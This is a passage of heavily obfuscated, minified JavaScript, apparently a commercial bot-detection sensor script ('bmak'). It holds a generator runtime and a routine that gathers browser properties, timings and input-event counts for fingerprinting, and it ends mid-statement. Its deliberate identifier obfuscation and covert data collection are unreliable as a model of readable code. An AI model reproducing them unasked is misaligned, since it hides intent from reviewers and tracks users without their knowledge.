qpC(NIC){rU.push(Th);[HU()[kp(nf)].call(null,Nc,r0),HU()[kp(bz)](Hh,TT),Jp()[ph(Rf)].call(null,JE,gh,OVC)][T6()[R1(xf)](CX,gH,MF({}),MF(MF(H0)))](function(DpC){n0C(NIC,DpC,function(jhC){rU.push(n6);var MNC;return MNC=this[SA(typeof Zp()[KH(Yv)],'undefined')?Zp()[KH(rQ)](gH,BH,C1,xv):Zp()[KH(mA)].call(null,F5,hdC,NQ,ZN)](DpC,jhC),rU.pop(),MNC;});});rU.pop();}function PAC(BzC,WQC,NEC){var k6C=DNC;return function(ZNC,SpC){rU.push(EmC);if(SA(k6C,pFC))throw new (Gw[zF(typeof HU()[kp(cA)],jh([],[][[]]))?HU()[kp(c4)].apply(null,[Tq,wQ]):HU()[kp(Fh)](wp,n4)])(HU()[kp(Ez)](Ed,W2));if(SA(k6C,j0C)){if(SA(HU()[kp(bz)](HqC,TT),ZNC))throw SpC;var sQC;return sQC=Yp(Bk,[Jp()[ph(Jf)].call(null,Eh,z6,Vd),kIC,zF(typeof Jp()[ph(Rf)],jh('',[][[]]))?Jp()[ph(hN)](x2,cH,RK):Jp()[ph(sN)].apply(null,[kOC,BQ,IsC]),MF(HW[HU()[kp(JT)].call(null,Ld,w6)]())]),rU.pop(),sQC;}for(NEC[HU()[kp(tA)](BL,fH)]=ZNC,NEC[SA(typeof HU()[kp(mf)],jh('',[][[]]))?HU()[kp(Fh)](OH,Wf):HU()[kp(Fv)](Dx,I4)]=SpC;;){var mUC=NEC[HU()[kp(GF)].call(null,V7,Hv)];if(mUC){var mhC=BUC(mUC,NEC);if(mhC){if(SA(mhC,LFC))continue;var nIC;return rU.pop(),nIC=mhC,nIC;}}if(SA(SA(typeof HU()[kp(MkC)],jh('',[][[]]))?HU()[kp(Fh)](b1,TH):HU()[kp(nf)](xx,r0),NEC[HU()[kp(tA)].apply(null,[BL,fH])]))NEC[Jp()[ph(ZN)](WU,bz,LK)]=NEC[Jp()[ph(Lf)](Uv,MF(MF([])),Xh)]=NEC[HU()[kp(Fv)](Dx,I4)];else if(SA(HU()[kp(bz)](HqC,TT),NEC[HU()[kp(tA)].apply(null,[BL,fH])])){if(SA(k6C,DNC))throw k6C=j0C,NEC[HU()[kp(Fv)](Dx,I4)];NEC[zF(typeof T6()[R1(mf)],jh('',[][[]]))?T6()[R1(zN)](Mj,qF,gU,MF(MF([]))):T6()[R1(YH)](UwC,w5,cN,MF(qf))](NEC[HU()[kp(Fv)](Dx,I4)]);}else SA(Jp()[ph(Rf)](JE,Yv,jK),NEC[HU()[kp(tA)](BL,fH)])&&NEC[HU()[kp(xf)].call(null,TZ,df)](Jp()[ph(Rf)](JE,Rf,jK),NEC[HU()[kp(Fv)](Dx,I4)]);k6C=pFC;var vUC=t0C(In,[BzC,WQC,NEC]);if(SA(tp()[l2(z6)](z6,IT,UQ,kdC,K0,sN),vUC[T6()[R1(VT)](kY,zN,MF(MF(H0)),XE)])){if(k6C=NEC[zF(typeof Jp()[ph(Sl)],jh('',[][[]]))?Jp()[ph(hN)](x2,hN,RK):Jp()[ph(sN)](c0,rH,dQ)]?j0C:N1C,SA(vUC[HU()[kp(Fv)].apply(null,[Dx,I4])],LFC))continue;var mvC;return mvC=Yp(Bk,[Jp()[ph(Jf)](Eh,MF({}),Vd),vUC[HU()[kp(Fv)](Dx,I4)],Jp()[ph(hN)](x2,ZN,RK),NEC[Jp()[ph(hN)].call(null,x2,MF([]),RK)]]),rU.pop(),mvC;}SA(HU()[kp(bz)].apply(null,[HqC,TT]),vUC[T6()[R1(VT)].apply(null,[kY,zN,r0,TA])])&&(k6C=j0C,NEC[HU()[kp(tA)].call(null,BL,fH)]=HU()[kp(bz)].call(null,HqC,TT),NEC[HU()[kp(Fv)](Dx,I4)]=vUC[HU()[kp(Fv)].apply(null,[Dx,I4])]);}rU.pop();};}function BUC(wFC,GQC){rU.push(Y7C);var DvC=GQC[HU()[kp(tA)].call(null,Ic,fH)];var xIC=wFC[Jp()[ph(UE)](x6,bz,Xm)][DvC];if(SA(xIC,kIC)){var T6C;return GQC[SA(typeof HU()[kp(GH)],jh([],[][[]]))?HU()[kp(Fh)].call(null,SYC,NCC):HU()[kp(GF)](FX,Hv)]=null,SA(HU()[kp(bz)](p3C,TT),DvC)&&wFC[SA(typeof Jp()[ph(gE)],jh('',[][[]]))?Jp()[ph(sN)].apply(null,[OQ,Pl,SMC]):Jp()[ph(UE)](x6,GF,Xm)][Jp()[ph(Rf)](JE,Lf,Lz)]&&(GQC[HU()[kp(tA)](Ic,fH)]=Jp()[ph(Rf)](JE,l1,Lz),GQC[HU()[kp(Fv)](IK,I4)]=kIC,BUC(wFC,GQC),SA(HU()[kp(bz)](p3C,TT),GQC[HU()[kp(tA)].apply(null,[Ic,fH])]))||zF(zF(typeof Jp()[ph(z6)],jh([],[][[]]))?Jp()[ph(Rf)](JE,Ez,Lz):Jp()[ph(sN)](Pf,cN,CPC),DvC)&&(GQC[HU()[kp(tA)].call(null,Ic,fH)]=HU()[kp(bz)](p3C,TT),GQC[SA(typeof HU()[kp(CPC)],jh([],[][[]]))?HU()[kp(Fh)].call(null,tE,FcC):HU()[kp(Fv)](IK,I4)]=new (Gw[HU()[kp(x2)](HZ,C4)])(jh(jh(T6()[R1(IT)](XBC,BQ,tA,cA),DvC),tp()[l2(W6)].call(null,sN,QE,cN,d7C,mH,MF({}))))),rU.pop(),T6C=LFC,T6C;}var DEC=t0C(In,[xIC,wFC[SA(typeof Jp()[ph(q2)],'undefined')?Jp()[ph(sN)].call(null,K0,S2,G9C):Jp()[ph(UE)](x6,MF({}),Xm)],GQC[HU()[kp(Fv)](IK,I4)]]);if(SA(HU()[kp(bz)](p3C,TT),DEC[T6()[R1(VT)](YR,zN,Ch,RT)])){var rpC;return GQC[HU()[kp(tA)](Ic,fH)]=HU()[kp(bz)](p3C,TT),GQC[HU()[kp(Fv)](IK,I4)]=DEC[HU()[kp(Fv)].call(null,IK,I4)],GQC[HU()[kp(GF)](FX,Hv)]=null,rU.pop(),rpC=LFC,rpC;}var LNC=DEC[HU()[kp(Fv)].call(null,IK,I4)];var KNC;return KNC=LNC?LNC[Jp()[ph(hN)](x2,Jf,zZ)]?(GQC[wFC[HU()[kp(zN)].apply(null,[UdC,DDC])]]=LNC[Jp()[ph(Jf)].apply(null,[Eh,cN,wg])],GQC[HU()[kp(nf)](tt,r0)]=wFC[T6()[R1(QT)].call(null,OV,AA,wQ,L4)],zF(Jp()[ph(Rf)](JE,VT,Lz),GQC[HU()[kp(tA)](Ic,fH)])&&(GQC[HU()[kp(tA)].call(null,Ic,fH)]=HU()[kp(nf)].apply(null,[tt,r0]),GQC[HU()[kp(Fv)](IK,I4)]=kIC),GQC[HU()[kp(GF)](FX,Hv)]=null,LFC):LNC:(GQC[HU()[kp(tA)](Ic,fH)]=HU()[kp(bz)](p3C,TT),GQC[HU()[kp(Fv)].apply(null,[IK,I4])]=new (Gw[HU()[kp(x2)](HZ,C4)])(PQ()[F4(W6)].apply(null,[NQ,SwC,Ip,NQ,MF([])])),GQC[SA(typeof HU()[kp(TF)],'undefined')?HU()[kp(Fh)](j4C,lF):HU()[kp(GF)](FX,Hv)]=null,LFC),rU.pop(),KNC;}YjC[SA(typeof T6()[R1(BQ)],'undefined')?T6()[R1(YH)](KIC,B7C,BQ,hN):T6()[R1(NQ)](W1,OU,cH,n1)]=lvC;rFC(UAC,HU()[kp(UQ)].call(null,Yr,qh),Yp(Bk,[SA(typeof Jp()[ph(cp)],'undefined')?Jp()[ph(sN)].call(null,trC,Pv,KTC):Jp()[ph(Jf)](Eh,p1,VV),lvC,HU()[kp(hl)].apply(null,[mU,B2]),MF(H0)]));rFC(lvC,HU()[kp(UQ)].apply(null,[Yr,qh]),Yp(Bk,[Jp()[ph(Jf)].call(null,Eh,l1,VV),YjC,HU()[kp(hl)].apply(null,[mU,B2]),MF(Ml[sN])]));YjC[SA(typeof T6()[R1(WF)],'undefined')?T6()[R1(YH)].apply(null,[I1,I8C,QT,MF({})]):T6()[R1(ll)].call(null,HX,E5,sN,NQ)]=n0C(lvC,I6C,SA(typeof Zp()[KH(L2)],'undefined')?Zp()[KH(rQ)](hOC,Hv,xv,Bh):Zp()[KH(UQ)](dv,nm,Df,mH));TAC[G2()[KE(W6)].call(null,gU,UE,Hc,cp,ZYC)]=function(R4C){rU.push(fz);var KvC=RQ(zF(typeof T6()[R1(n1)],jh('',[][[]]))?T6()[R1(x2)].apply(null,[XL,EA,fU,Ch]):T6()[R1(YH)](rLC,XFC,Yv,Vv),typeof R4C)&&R4C[HU()[kp(UQ)].apply(null,[Qm,qh])];var VAC;return VAC=MF(MF(KvC))&&(SA(KvC,YjC)||SA(SA(typeof Zp()[KH(Fh)],jh(Jp()[ph(W6)].apply(null,[RT,mH,tO]),[][[]]))?Zp()[KH(rQ)](JTC,jH,ME,BQ):Zp()[KH(UQ)].apply(null,[dv,MT,Df,kv]),KvC[T6()[R1(ll)].call(null,QhC,E5,MF(H0),r2)]||KvC[HU()[kp(cp)](OQ,p1)])),rU.pop(),VAC;};TAC[zF(typeof T6()[R1(DDC)],jh([],[][[]]))?T6()[R1(n1)](rY,L4,qf,q2):T6()[R1(YH)](I4,mU,FF,r0)]=function(d0C){rU.push(bQ);Gw[PQ()[F4(H0)].call(null,W2,fF,z6,k4,r2)][Jp()[ph(BQ)](RF,Ez,vm)]?Gw[PQ()[F4(H0)].call(null,Jf,fF,z6,k4,gT)][SA(typeof Jp()[ph(Rp)],jh('',[][[]]))?Jp()[ph(sN)].apply(null,[D1,hl,qv]):Jp()[ph(BQ)].call(null,RF,MF(MF(H0)),vm)](d0C,lvC):(d0C[HU()[kp(n1)].call(null,Tg,mf)]=lvC,n0C(d0C,I6C,Zp()[KH(UQ)](dv,QtC,Df,mH)));d0C[T6()[R1(NQ)].apply(null,[TJC,OU,W2,MF(H0)])]=Gw[PQ()[F4(H0)].apply(null,[LN,fF,z6,k4,UQ])][SA(typeof T6()[R1(Ap)],jh([],[][[]]))?T6()[R1(YH)].call(null,AMC,SmC,UQ,Fv):T6()[R1(gU)](LZ,xnC,NQ,FF)](UAC);var jpC;return rU.pop(),jpC=d0C,jpC;};TAC[Jp()[ph(Pl)].call(null,SYC,K0,KX)]=function(DT){return AU.apply(this,[zw,arguments]);};qpC(bQC[T6()[R1(NQ)](W1,OU,qv,WU)]);n0C(bQC[zF(typeof T6()[R1(Df)],jh('',[][[]]))?T6()[R1(NQ)].call(null,W1,OU,dv,Lf):T6()[R1(YH)].apply(null,[MWC,QU,MF(MF(qf)),GN])],Q0C,function(){return AU.apply(this,[pG,arguments]);});TAC[T6()[R1(cA)](RY,SmC,SQ,tA)]=bQC;TAC[T6()[R1(UE)](Og,L1,gU,UE)]=function(ThC,zQC,QTC,k0C,EEC){rU.push(I1C);SA(zSC(H0),EEC)&&(EEC=Gw[tp()[l2(xv)](NQ,nf,NQ,fPC,gU,XQ)]);var FlC=new bQC(f6C(ThC,zQC,QTC,k0C),EEC);var A1C;return A1C=TAC[G2()[KE(W6)](gU,Fv,kQC,Jf,ZYC)](zQC)?FlC:FlC[HU()[kp(nf)](Vj,r0)]()[HU()[kp(SE)].call(null,wm,q4)](function(q0C){var U1C;rU.push(dOC);return U1C=q0C[Jp()[ph(hN)](x2,X1,BK)]?q0C[Jp()[ph(Jf)](Eh,S2,HR)]:FlC[HU()[kp(nf)](UZ,r0)](),rU.pop(),U1C;}),rU.pop(),A1C;};qpC(UAC);n0C(UAC,I6C,SA(typeof HU()[kp(JE)],jh([],[][[]]))?HU()[kp(Fh)](ESC,FdC):HU()[kp(cA)](vx,R2));n0C(UAC,WzC,function(){return AU.apply(this,[tB,arguments]);});n0C(UAC,SA(typeof HU()[kp(fl)],'undefined')?HU()[kp(Fh)].call(null,xT,EXC):HU()[kp(UE)](VK,Jf),function(){return AU.apply(this,[Rw,arguments]);});TAC[zF(typeof PQ()[F4(fU)],jh([],[][[]]))?PQ()[F4(xv)](r2,TY,UQ,K0,dv):PQ()[F4(qf)](Fh,Jv,F2,GQ,K0)]=function(MU){return AU.apply(this,[PD,arguments]);};TAC[SA(typeof Jp()[ph(Bh)],'undefined')?Jp()[ph(sN)](mp,Jf,WLC):Jp()[ph(kU)](Tv,MF(MF(qf)),z7)]=glC;ZEC[SA(typeof T6()[R1(Eh)],'undefined')?T6()[R1(YH)](JE,C4,Ip,p1):T6()[R1(NQ)](W1,OU,F2,Bh)]=Yp(Bk,[SA(typeof HU()[kp(U0)],jh([],[][[]]))?HU()[kp(Fh)](MlC,TJC):HU()[kp(UQ)](Yr,qh),ZEC,HU()[kp(NU)](bj,w4),function IIC(RNC){rU.push(E5);if(this[HU()[kp(Rf)].call(null,xJC,XE)]=H0,this[HU()[kp(nf)].apply(null,[UF,r0])]=H0,this[Jp()[ph(ZN)](WU,MF([]),tV)]=this[Jp()[ph(Lf)].apply(null,[Uv,Lf,skC])]=kIC,this[Jp()[ph(hN)].apply(null,[x2,SE,Aq])]=MF(qf),this[zF(typeof HU()[kp(TF)],'undefined')?HU()[kp(GF)].call(null,vR,Hv):HU()[kp(Fh)](f4,TQ)]=null,this[HU()[kp(tA)](Xf,fH)]=zF(typeof HU()[kp(B5)],'undefined')?HU()[kp(nf)](UF,r0):HU()[kp(Fh)](vVC,bsC),this[HU()[kp(Fv)](H7,I4)]=kIC,this[HU()[kp(QT)](WE,t6)][SA(typeof T6()[R1(gE)],jh([],[][[]]))?T6()[R1(YH)](zcC,Vv,EE,l1):T6()[R1(xf)](F3C,gH,cp,YQ)](FAC),MF(RNC))for(var dFC in this)SA(zF(typeof Jp()[ph(vb)],'undefined')?Jp()[ph(L2)].call(null,gCC,p6,Xx):Jp()[ph(sN)].call(null,WE,SQ,UVC),dFC[T6()[R1(z6)](ZZ,zU,Lf,Pv)](H0))&&M2C.call(this,dFC)&&MF(Gw[HU()[kp(EE)](S8C,DqC)](j6C(dFC[Jp()[ph(LN)](L4,MF(MF(qf)),wc)](qf))))&&(this[dFC]=kIC);rU.pop();},Jp()[ph(dv)](xh,L2,S7),function(){return AU.apply(this,[Bk,arguments]);},zF(typeof T6()[R1(F1)],jh('',[][[]]))?T6()[R1(zN)].call(null,Td,qF,Bh,tA):T6()[R1(YH)](KxC,RCC,Yv,Ez),function hjC(S1C){rU.push(BA);if(this[Jp()[ph(hN)](x2,GN,MI)])throw S1C;var HUC=this;function gAC(VQC,X4C){rU.push(Ul);RzC[T6()[R1(VT)](mX,zN,Jf,MF(MF(H0)))]=SA(typeof HU()[kp(r2)],jh('',[][[]]))?HU()[kp(Fh)].apply(null,[gQ,KYC]):HU()[kp(bz)](BcC,TT);RzC[SA(typeof HU()[kp(USC)],jh([],[][[]]))?HU()[kp(Fh)].apply(null,[WMC,df]):HU()[kp(Fv)](FX,I4)]=S1C;HUC[HU()[kp(nf)].apply(null,[RX,r0])]=VQC;X4C&&(HUC[HU()[kp(tA)].apply(null,[BvC,fH])]=HU()[kp(nf)](RX,r0),HUC[HU()[kp(Fv)](FX,I4)]=kIC);var CzC;return rU.pop(),CzC=MF(MF(X4C)),CzC;}for(var thC=UN(this[HU()[kp(QT)](gDC,t6)][T6()[R1(H0)](LK,XU,vp,NQ)],qf);xH(thC,H0);--thC){var GvC=this[HU()[kp(QT)].apply(null,[gDC,t6])][thC],RzC=GvC[HU()[kp(F2)].apply(null,[c7,TF])];if(SA(SA(typeof Jp()[ph(M1)],jh('',[][[]]))?Jp()[ph(sN)].apply(null,[cF,cH,VE]):Jp()[ph(W2)](SQ,MF(H0),UY),GvC[zF(typeof HU()[kp(Ap)],jh([],[][[]]))?HU()[kp(IT)](JL,dQ):HU()[kp(Fh)](U3C,Pf)])){var jzC;return jzC=gAC(Jp()[ph(YQ)].apply(null,[k4,MF(MF({})),Zj])),rU.pop(),jzC;}if(BDC(GvC[HU()[kp(IT)](JL,dQ)],this[HU()[kp(Rf)].apply(null,[hV,XE])])){var LvC=M2C.call(GvC,T6()[R1(F2)](QR,gE,RT,H0)),JQC=M2C.call(GvC,SA(typeof T6()[R1(sA)],jh([],[][[]]))?T6()[R1(YH)](SPC,qN,cH,MF(MF(qf))):T6()[R1(NU)].apply(null,[ZxC,ZT,S2,DQ]));if(LvC&&JQC){if(CA(this[HU()[kp(Rf)](hV,XE)],GvC[zF(typeof T6()[R1(qf)],jh('',[][[]]))?T6()[R1(F2)].call(null,QR,gE,RT,XE):T6()[R1(YH)](Y6C,ZH,MF(MF(qf)),xf)])){var BTC;return BTC=gAC(GvC[T6()[R1(F2)].apply(null,[QR,gE,MF({}),N0])],MF(Ml[sN])),rU.pop(),BTC;}if(CA(this[HU()[kp(Rf)](hV,XE)],GvC[zF(typeof T6()[R1(Pl)],jh('',[][[]]))?T6()[R1(NU)].call(null,ZxC,ZT,X1,Bh):T6()[R1(YH)](fKC,H6,GN,Pv)])){var kFC;return kFC=gAC(GvC[SA(typeof T6()[R1(r0)],'undefined')?T6()[R1(YH)].call(null,QU,WNC,Rf,I4):T6()[R1(NU)](ZxC,ZT,fU,Pv)]),rU.pop(),kFC;}}else if(LvC){if(CA(this[HU()[kp(Rf)](hV,XE)],GvC[T6()[R1(F2)](QR,gE,NU,R2)])){var h4C;return h4C=gAC(GvC[T6()[R1(F2)].call(null,QR,gE,Lf,q2)],MF(Ml[sN])),rU.pop(),h4C;}}else{if(MF(JQC))throw new (Gw[HU()[kp(c4)](Dr,wQ)])(T6()[R1(ZH)].apply(null,[T7,IT,LN,rH]));if(CA(this[HU()[kp(Rf)].apply(null,[hV,XE])],GvC[T6()[R1(NU)](ZxC,ZT,MF(MF({})),MF(MF(qf)))])){var NpC;return NpC=gAC(GvC[T6()[R1(NU)](ZxC,ZT,qv,XE)]),rU.pop(),NpC;}}}}rU.pop();},HU()[kp(xf)](lK,df),function zTC(JAC,n4C){rU.push(F5);for(var MIC=UN(this[HU()[kp(QT)](B0,t6)][T6()[R1(H0)].apply(null,[xX,XU,MF([]),EE])],HW[Jp()[ph(Ch)].apply(null,[EE,RT,CqC])]());xH(MIC,Ml[sN]);--MIC){var pIC=this[HU()[kp(QT)](B0,t6)][MIC];if(BDC(pIC[HU()[kp(IT)].call(null,ZYC,dQ)],this[HU()[kp(Rf)](YtC,XE)])&&M2C.call(pIC,T6()[R1(NU)](LA,ZT,L2,Yv))&&CA(this[SA(typeof HU()[kp(zN)],jh('',[][[]]))?HU()[kp(Fh)].apply(null,[xh,x4]):HU()[kp(Rf)].call(null,YtC,XE)],pIC[T6()[R1(NU)].apply(null,[LA,ZT,kU,tA])])){var JUC=pIC;break;}}JUC&&(SA(Zp()[KH(z6)](FF,TQ,YH,Rf),JAC)||SA(T6()[R1(Rf)](JV,wp,MF(MF([])),MF(MF(qf))),JAC))&&BDC(JUC[HU()[kp(IT)].call(null,ZYC,dQ)],n4C)&&BDC(n4C,JUC[T6()[R1(NU)](LA,ZT,MF(qf),Bh)])&&(JUC=null);var tEC=JUC?JUC[HU()[kp(F2)](lBC,TF)]:{};tEC[T6()[R1(VT)].call(null,AZ,zN,MF(MF(qf)),F2)]=JAC;tEC[HU()[kp(Fv)](tX,I4)]=n4C;var ZpC;return ZpC=JUC?(this[HU()[kp(tA)].call(null,N9C,fH)]=HU()[kp(nf)].call(null,VE,r0),this[SA(typeof HU()[kp(NU)],jh('',[][[]]))?HU()[kp(Fh)].call(null,SqC,UnC):HU()[kp(nf)](VE,r0)]=JUC[T6()[R1(NU)].call(null,LA,ZT,DQ,MF(H0))],LFC):this[SA(typeof HU()[kp(mA)],jh('',[][[]]))?HU()[kp(Fh)].apply(null,[JKC,VH]):HU()[kp(hN)].call(null,FdC,EE)](tEC),rU.pop(),ZpC;},HU()[kp(hN)](DI,EE),function PvC(gFC,gIC){rU.push(P6C);if(SA(HU()[kp(bz)].apply(null,[R7C,TT]),gFC[T6()[R1(VT)](mV,zN,MF(MF(qf)),hN)]))throw gFC[zF(typeof HU()[kp(YH)],jh([],[][[]]))?HU()[kp(Fv)].apply(null,[TV,I4]):HU()[kp(Fh)].call(null,FU,GtC)];SA(Zp()[KH(z6)](FF,bU,YH,GF),gFC[T6()[R1(VT)](mV,zN,qv,ZH)])||SA(T6()[R1(Rf)].call(null,JR,wp,gU,MF(qf)),gFC[T6()[R1(VT)].apply(null,[mV,zN,nf,DQ])])?this[HU()[kp(nf)].apply(null,[bG,r0])]=gFC[HU()[kp(Fv)](TV,I4)]:SA(Jp()[ph(Rf)](JE,p6,f4),gFC[T6()[R1(VT)].call(null,mV,zN,MF(H0),k1)])?(this[tp()[l2(mH)](UQ,BQ,WU,wTC,UA,YQ)]=this[HU()[kp(Fv)].call(null,TV,I4)]=gFC[HU()[kp(Fv)](TV,I4)],this[SA(typeof HU()[kp(EA)],jh([],[][[]]))?HU()[kp(Fh)](Y6C,bLC):HU()[kp(tA)].apply(null,[JKC,fH])]=Jp()[ph(Rf)](JE,zN,f4),this[HU()[kp(nf)](bG,r0)]=Jp()[ph(YQ)].apply(null,[k4,MF(MF([])),IZ])):SA(tp()[l2(z6)].call(null,z6,q2,XE,Fp,K0,nf),gFC[T6()[R1(VT)](mV,zN,MF({}),wQ)])&&gIC&&(this[HU()[kp(nf)](bG,r0)]=gIC);var ONC;return rU.pop(),ONC=LFC,ONC;},zF(typeof T6()[R1(L2)],'undefined')?T6()[R1(hN)].call(null,VZ,gh,YQ,MF(MF(H0))):T6()[R1(YH)].call(null,NLC,F1,ll,NU),function rzC(NFC){rU.push(fU);for(var nvC=UN(this[HU()[kp(QT)](IU,t6)][T6()[R1(H0)](gOC,XU,rH,r0)],qf);xH(nvC,Ml[sN]);--nvC){var F4C=this[HU()[kp(QT)](IU,t6)][nvC];if(SA(F4C[T6()[R1(NU)](dU,ZT,ZN,UQ)],NFC)){var MhC;return this[HU()[kp(hN)](L1,EE)](F4C[HU()[kp(F2)].call(null,ZBC,TF)],F4C[T6()[R1(EE)].apply(null,[G6,cT,q2,MF(MF(qf))])]),FAC(F4C),rU.pop(),MhC=LFC,MhC;}}rU.pop();},Zp()[KH(W6)](p1,Qz,YH,gh),function k1C(OvC){rU.push(O2);for(var hhC=UN(this[HU()[kp(QT)](tYC,t6)][SA(typeof T6()[R1(G6)],'undefined')?T6()[R1(YH)](bVC,KDC,qf,YQ):T6()[R1(H0)](hI,XU,Bh,MF(qf))],qf);xH(hhC,Ml[sN]);--hhC){var YhC=this[HU()[kp(QT)](tYC,t6)][hhC];if(SA(YhC[HU()[kp(IT)](UU,dQ)],OvC)){var r6C=YhC[HU()[kp(F2)](Al,TF)];if(SA(HU()[kp(bz)](d1C,TT),r6C[T6()[R1(VT)](PZ,zN,MF(MF(qf)),Pl)])){var mNC=r6C[zF(typeof HU()[kp(TF)],jh([],[][[]]))?HU()[kp(Fv)](mX,I4):HU()[kp(Fh)](zjC,FTC)];FAC(YhC);}var NUC;return rU.pop(),NUC=mNC,NUC;}}throw new (Gw[HU()[kp(c4)](Zr,wQ)])(T6()[R1(ZN)](FZ,JA,qf,MF(H0)));},Jp()[ph(Lp)].apply(null,[tv,r0,V7]),function nlC(S6C,KFC,WhC){rU.push(wf);this[HU()[kp(GF)].apply(null,[br,Hv])]=Yp(Bk,[Jp()[ph(UE)](x6,Lf,tY),glC(S6C),HU()[kp(zN)](DAC,DDC),KFC,T6()[R1(QT)](Nz,AA,Vv,MF(MF({}))),WhC]);SA(HU()[kp(nf)].call(null,Rc,r0),this[HU()[kp(tA)](gl,fH)])&&(this[zF(typeof HU()[kp(z6)],'undefined')?HU()[kp(Fv)](Fd,I4):HU()[kp(Fh)](gE,ql)]=kIC);var ANC;return rU.pop(),ANC=LFC,ANC;}]);var b0C;return rU.pop(),b0C=TAC,b0C;};var vvC=function(){var nAC=H0;if(rQC)nAC|=qf;if(C4C)nAC|=O0;if(YEC)nAC|=UQ;if(j1C)nAC|=sN;return nAC;};var J0C=function(D0C){rU.push(FrC);var nhC=pH(arguments[T6()[R1(H0)](dx,XU,MF(qf),r2)],qf)&&zF(arguments[Ml[qf]],undefined)?arguments[qf]:MF(MF(PO));if(zF(typeof D0C,Jp()[ph(hl)].call(null,f1,F2,tSC))){var rTC;return rTC=Yp(Bk,[T6()[R1(Bl)](CK,TKC,G6,TA),Ml[sN],G2()[KE(WF)].apply(null,[O0,S2,VE,XE,gF]),NA()[M4(Pv)](O0,Wl,KA,O6)]),rU.pop(),rTC;}var C6C=H0;var VNC=SA(typeof NA()[M4(hl)],jh([],[][[]]))?NA()[M4(YH)].call(null,RF,MkC,GxC,VT):NA()[M4(Pv)](O0,Wl,KA,hl);if(nhC&&zF(PhC,Jp()[ph(W6)].call(null,RT,DQ,xt))){if(zF(D0C,PhC)){C6C=qf;VNC=PhC;}}if(nhC){PhC=D0C;}var TTC;return TTC=Yp(Bk,[T6()[R1(Bl)].apply(null,[CK,TKC,Pv,MF({})]),C6C,G2()[KE(WF)].call(null,O0,WF,VE,cH,gF),VNC]),rU.pop(),TTC;};var hUC=function(pzC,PEC){rU.push(Qf);IzC(HU()[kp(GH)](DF,gE));var mIC=H0;var GpC={};try{var E0C=rU.length;var cTC=MF([]);mIC=LkC();var tNC=UN(LkC(),Gw[T6()[R1(xv)].apply(null,[CY,NQ,l1,Jl])].bmak[Jp()[ph(vb)].apply(null,[Z6,ll,Et])]);var gEC=Gw[zF(typeof T6()[R1(L4)],'undefined')?T6()[R1(xv)](CY,NQ,RT,Rf):T6()[R1(YH)](TF,jl,Fv,MF(MF([])))][SA(typeof tp()[l2(Fh)],'undefined')?tp()[l2(sN)](L5,I4,S2,K2,fPC,MF(MF([]))):tp()[l2(gh)](p6,L4,O6,LOC,G1,F2)]?SA(typeof Jp()[ph(sCC)],'undefined')?Jp()[ph(sN)](gXC,Ip,IhC):Jp()[ph(VH)](c4,kU,IZ):T6()[R1(N2)](Yd,ON,MF(MF(qf)),Rf);var v4C=Gw[T6()[R1(xv)].call(null,CY,NQ,l1,gU)][Jp()[ph(sA)].apply(null,[B6,dv,zz])]?Jp()[ph(hE)](DqC,gT,wt):G2()[KE(r2)](z6,q2,TN,MF(qf),Ov);var kvC=Gw[T6()[R1(xv)](CY,NQ,G6,Df)][Jp()[ph(k4)].apply(null,[TH,Jl,jV])]?PQ()[F4(WF)](SE,fqC,UQ,TT,MF(H0)):T6()[R1(hp)](YL,Fh,cA,MF(qf));var TvC=Jp()[ph(W6)].call(null,RT,Rf,mY)[Jp()[ph(r2)].call(null,OWC,qf,jK)](gEC,T6()[R1(gT)].apply(null,[Rg,Jl,UE,qv]))[Jp()[ph(r2)](OWC,DQ,jK)](v4C,SA(typeof T6()[R1(q4)],jh('',[][[]]))?T6()[R1(YH)](bTC,r1,Ch,xf):T6()[R1(gT)](Rg,Jl,WF,MF(MF(H0))))[Jp()[ph(r2)](OWC,qf,jK)](kvC);var lTC=TdC();var K0C=Gw[zF(typeof T6()[R1(ON)],jh('',[][[]]))?T6()[R1(rQ)](nt,XE,fU,K0):T6()[R1(YH)](OF,bMC,MF(MF([])),hN)][Jp()[ph(gF)](mA,cT,UR)][SA(typeof Zp()[KH(Pv)],jh([],[][[]]))?Zp()[KH(rQ)](YBC,qv,k4,c4):Zp()[KH(xv)].call(null,BT,Up,NQ,nf)](new (Gw[T6()[R1(Lf)].apply(null,[UG,cN,dv,MF(MF([]))])])(HU()[kp(gQ)](PZ,Ez),Jp()[ph(JE)](L1,YH,UX)),SA(typeof Jp()[ph(AN)],jh('',[][[]]))?Jp()[ph(sN)](LsC,K0,Y0):Jp()[ph(W6)](RT,Ez,mY));var khC=Jp()[ph(W6)].apply(null,[RT,r2,mY])[Jp()[ph(r2)](OWC,MF(H0),jK)](NrC,T6()[R1(gT)](Rg,Jl,MF(MF(qf)),MF({})))[Jp()[ph(r2)](OWC,gh,jK)](tIC);if(MF(EhC[HU()[kp(Mh)].call(null,pX,UWC)])&&(SA(RmC,MF(PO))||xH(tIC,H0))){EhC=Gw[PQ()[F4(H0)](vp,l4,z6,k4,nf)][Zp()[KH(H0)](USC,mU,z6,BQ)](EhC,fb(),Yp(Bk,[HU()[kp(Mh)].call(null,pX,UWC),MF(NB)]));}var d4C=PXC(),NhC=kGC(d4C,Ml[cT]),pvC=NhC[H0],zpC=NhC[Ml[qf]],n6C=NhC[O0],jQC=NhC[mA];var rhC=rZC(),QzC=kGC(rhC,Ml[cT]),CvC=QzC[H0],QFC=QzC[qf],XzC=QzC[O0],AFC=QzC[mA];var szC=jcC(),zIC=kGC(szC,z6),jAC=zIC[H0],zEC=zIC[qf],PUC=zIC[O0],zhC=zIC[mA],IAC=zIC[UQ],L0C=zIC[YH];Tb();var P0C=jh(jh(jh(jh(jh(pvC,zpC),x1C),BNC),n6C),jQC);var HvC=T6()[R1(LJC)](LY,fcC,p1,gT);var lzC=IDC(Gw[zF(typeof T6()[R1(BT)],jh([],[][[]]))?T6()[R1(xv)](CY,NQ,GN,WF):T6()[R1(YH)](GcC,z6C,Pl,mH)].bmak[Jp()[ph(vb)](Z6,Vv,Et)]);var FQC=UN(LkC(),Gw[T6()[R1(xv)].call(null,CY,NQ,S2,Bh)].bmak[Jp()[ph(vb)](Z6,W2,Et)]);var phC=Gw[Jp()[ph(xv)](PE,qf,fV)](sPC(xlC,z6),rQ);var zlC=Mp(fk,[]);var U6C=LkC();var fhC=(zF(typeof Jp()[ph(r2)],jh('',[][[]]))?Jp()[ph(W6)].apply(null,[RT,rH,mY]):Jp()[ph(sN)](dU,x2,Rp))[Jp()[ph(r2)](OWC,I4,jK)](QsC(EhC[HU()[kp(JE)].apply(null,[Ed,ON])]));var VlC=MqC();var 